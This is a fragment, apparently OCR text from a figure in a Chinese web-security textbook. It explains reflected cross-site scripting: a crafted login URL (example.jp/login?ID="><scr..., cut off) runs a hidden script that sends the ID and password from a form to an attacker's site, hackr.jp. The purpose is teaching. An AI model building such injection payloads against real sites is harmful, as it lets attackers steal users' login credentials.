 浏览器打开该 URI 后，直观感觉没有发生任何变化，但设置好的
脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后，
就会直接发送到攻击者的网站（也就是 hackr.jp），导致个人登
录信息被窃取。
http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
http://
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站